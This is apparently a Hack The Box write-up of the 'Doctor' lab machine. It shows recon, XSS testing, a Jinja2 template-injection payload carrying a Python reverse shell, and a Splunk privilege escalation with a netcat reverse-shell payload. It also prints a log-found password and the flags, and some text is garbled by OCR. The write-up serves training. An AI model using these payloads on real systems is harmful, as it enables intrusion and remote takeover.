## **Doctor**

# **10.10.10.209**

# **Doctor** EASY

# **InfoGathering**



# **SERVICES**



### **SSH**

 $[*]$  SSH-2.0-OpenSSH\_8.2p1 Ubuntu-4ubuntu0.1

```
PORT
     STATE SERVICE
22/tcp open ssh
  ssh-auth-methods:
    Supported authentication methods:
      publickey
      password
      keyboard-interactive
  ssh-publickey-acceptance:
    Accepted Public Keys: No public keys accepted
```
### **HTTP**

- **APPLICATION** : Appears to be secure messaging application for doctors
- **HOME PAGE** : http://10.10.10.209
- **LOGIN PAGE** : http://doctors.htb/login?next=%2F
- **REGISTER PAGE** : http://doctors.htb/register



### **NIKTO RESULTS**



Domain Name found at http://10.10.10.209/departments.html#

Apache httpd 2.4.41 ((Ubuntu)) 80/tcp open http http-server-header: Apache/2.4.41 (Ubuntu) http-title: Doctor

### **SCREENSHOT EVIDENCE OF DOMAIN NAME**

Send us a message

### info@doctors.htb

After adding doctors.htb to the hosts file and visiting the site the main page had changed. I then searched for subdomains. This only returned one result

# Command Executed ffuf -w **/**usr**/**share**/**seclists**/**Discovery**/**DNS**/**subdomains-top1million-5000.txt -H 'Host: FUZZ.doctors.htb' -u http**://**10.10.10.209 --fw=5808

### **SCREENSHOT EVIDENCE OF SUBDOMAIN RESULTS**



### **HTTPS 8089**

國

**HOME PAGE:** https://10.10.10.209:8089/

**ROBOTS**: https://www.doctors.htb:8089/robots.txt

**LOGIN**: https://www.doctors.htb:8089/services and https://www.doctors.htb:8089/servicesNS **APPLICATION**: Splunk 8.0.5

8089/tcp open ssl/http Splunkd httpd

http-robots.txt: 1 disallowed entry

http-server-header: Splunkd http-title: splunkd

ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser Not valid before: 2020-09-06T15:57:27

Not valid after: 2023-09-06T15:57:27

### **NIKTO RESULTS**



### **SCREENSHOT EVIDENCE OF VERSION**

# Splunk Atom Feed: splunkd

Updated: 2020-10-01T22:48:41+02:00 Splunk build: 8.0.5

The comments mention a file called server.conf and displays a couple xml/xls files **SCREENSHOT OF COMMENTS**

- $1$  <?xml version="1.0" encoding="UTF-8"?>
- 2 <!--This is to override browser formatting; see server.conf[httpServer] to disable.
- 3 <?xml-stylesheet type="text/xml" href="/static/atom.xsl"?>
- 4 <feed xmlns="http://www.w3.org/2005/Atom" xmlns:s="http://dev.splunk.com/ns/rest">
- <title>splunkd</title> 5.

There was a lot of Base64 at https://10.10.10.209:8089/static/atom.xsl

# **Gaining Access**

Comments on the page say the archive is still under beta testing.

```
SCREENSHOT EVIDENCE OF COMMENT<br>2/ Sa class="nav-1tem_nav-link"_hret="<u>/home</u>">Home</a>
```

```
28
                  <!--archive still under beta testing<a class="nav-item nav-link" href="/archive">Archive</a>-->
29
                \langle/div\rangle30
                <!-- Navbar Right Side -->
31
                <div class="navbar-nav">
32
```
Navigating to this page appears to show the title of a message that I had posted using the account I registered.

### **SCREENSHOT EVIDENCE OF POST HISTORY**

```
1
2
      <?xml version="1.0" encoding="UTF-8" ?>
3
      <rss version="2.0">
4
      <channel>
5
      <title>Archive</title>
6
      <item><title><script>alert('XSS')</script></title></item>
7
              </channel>
8
9
```
I then posted another message that closes the HTML title and item tags and inserted Javascript

### **SCREENSHOT EVIDENCE OF XSS**

**LINK**: http://doctors.htb/archive



# </title></item><script>alert('XSS')</script>

Test



There is a vulnerability called a server side template injection. This will allow us to execute code inside a python flask applicaiton.

**RESOURCE**: https://www.onsecurity.co.uk/blog/server-side-template-injection-with-jinja2/

Using the injection provided from the above article I was able to gain a shell.

I started a listener

# Commands Executed nc -lvnp 1337

I posted a message with the below title and message contents

```
{% for x in (). class . _base . _subclasses__() %}{% if "warning" in x. _name__ %}{{x
()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.33\",1337));os.dup2(s.fileno(),0); os.dup2
(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%
endif%}{% endfor %}
```
After posting the message at http://doctors.htb/post/new, I executed the reverse shell by visiting http:// doctors.htb/archive

### **SCREENSHOT EVIDENCE OF POSTED MESSAGE**

tobor

</title></item>{% for x in ().\_\_class\_\_.\_\_base\_\_.\_\_subclasses\_\_() %}{% if "warning" in x. \_\_name\_\_ %}{{x().\_module. \_\_builtins ['\_\_import\_\_'] ('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF INET,socket.SOCK STREAM); s.connect((\"10.10.14.21\",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);"").read().zfill(417)}} {%endif%}{% endfor %}

</title></item>{% for x in (). class .. base .. subclasses () %){% if "warning" in x. name 46){{x(). module. builtins [" import |] ('os').popen(''python3 -c 'import socket,subprocess,os;s=socket,socket(socket,AF\_INET,socket.SOCK\_STREAM);s.connect((\"10.10.14.21\",1337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call((l'/bin/bash\", \"-i\"]);").read().zfil(417)}}{%endif%}{% endfor %}

# Commands Executed

curl -sL http**://**doctors.htb**/**archive

### **SCREENSHOT EVIDENCE OF SHELL**

```
msf5 exploit(multi,
                          r) > run
[*] Started reverse TCP handler on 10.10.14.33:1337
[*] Command shell session 1 opened (10.10.14.33:1337 → 10.10.10.209:41942) at 2020-10-05 15:57:31 -0400
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web), 4(adm)web@doctor:~$ hostname
hostname
doctor
web@doctor:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:11:de brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:11de/64 scope global dynamic mngtmpaddr
       valid_lft 86043sec preferred_lft 14043sec
    inet6 fe80::250:56ff:feb9:11de/64 scope link
       valid_lft forever preferred_lft forever
web@doctor:~$
```
I am not able to read the user flag yet. The next user I need to become appears to be "shaun"

# Commands Executed **grep bash /**etc**/passwd ls /**home

### **SCREENSHOT OF USERS ENUM**

```
web@doctor:~$ grep bash /etc/passwd
grep bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
web:x:1001:1001:,,,:/home/web:/bin/bash
shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bash
```
In my enumeration I discovered a clear text password in /var/log/apache2/backup

# Commands Executed **grep** -R password **/**var**/**log**/**apache2

# **SCREENSHOT EVIDENCE OF PASSWORD**<br>web@doctor:~\$ grep -R password /var/log/apache2

grep -R password /var/log/apache2 /var/log/apache2/backup:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset\_password?email=Guitar128" 500

I was then able to su as the user shaun

# Commands Executed **su** shaun Password**:** Guitar123

### **SCREENSHOT EVIDENCE OF USER SHAUN ACCESS**

```
web@doctor:~$ su shaun
su shaun
Password: Guitar123
id
uid=1002(shaun) gid=1002(shaun) groups=1002(shaun)
hostname
doctor
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:aa:28 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:aa28/64 scope global dynamic mngtmpaddr
       valid lft 86271sec preferred lft 14271sec
    inet6 fe80::250:56ff:feb9:aa28/64 scope link
       valid_lft forever preferred_lft forever
```
#### I am not able to read the user flag

# Commands Executed **cat** ~**/**user.txt # RESULTS 3644f0227ad2ab23c25575b310e28f2d

### **SCREENSHOT EVIDENCE OF USER FLAG**

# **USER FLAG: 3644f0227ad2ab23c25575b310e28f2d**

# **PrivEsc**

The configuration of Splunk is vulnerable to a privilege escalation technique that what was named the Splunk Whisperer Attack.

**RESOURCE**: https://raw.githubusercontent.com/DaniloCaruso/SplunkWhisperer2/master/ PySplunkWhisperer2/PySplunkWhisperer2\_remote.py

Using this payload I was able to become the root user

I started a listener

# Commands Executed nc -lvnp 1338

I then executed the exploit

```
# Commands Executed
python PySplunkWhisperer2_remote.py --lhost 10.10.14.33 --host 10.10.10.209 --username shaun --password 
Guitar123 --payload '/bin/bash -c "rm /tmp/tobor;mkfifo /tmp/tobor;cat /tmp/tobor|/bin/sh -i 2>&1|nc 
10.10.14.33 1338 >/tmp/tobor"'
```
### **SCREENSHOT OF EXPLOIT EXECUTED**

10.10.14.33 1338 >/tmp/tobor" Running in remote mode (Remote Code Execution) [.] Authenticating... [+] Authenticated [.] Creating malicious app bundle... [+] Created malicious app bundle in: /tmp/tmpfrXPcf.tar [+] Started HTTP server for remote mode [.] Installing app from: http://10.10.14.33:8181/ 10.10.10.209 - - [05/Oct/2020 16:03:53] "GET / HTTP/1.1" 200 -[+] App installed, your code should be running now! Press RETURN to cleanup

Executing the above command gave me a shell as the root user

### **SCREENSHOT EVIDENCE OF SHELL**

```
l<mark>li:~/HTB/Boxes/Doctor#</mark> nc -lvnp 1338
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:34536.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
doctor
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 :: 1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:11:de brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:11de/64 scope global dynamic mngtmpaddr
       valid_lft 86109sec preferred_lft 14109sec
    inet6 fe80::250:56ff:feb9:11de/64 scope link
       valid_lft forever preferred_lft forever
\#
```
#### I was then able to read the root flag

# Command Executed **cat /**root**/**root.txt # RESULTS ec52825ebd0cae92e72bd291fc449d7d

### **SCREENSHOT EVIDENCE OF ROOT FLAG**

# cat /root/root.txt

ec52825ebd0cae92e72bd291fc449d7d

### **ROOT FLAG: ec52825ebd0cae92e72bd291fc449d7d**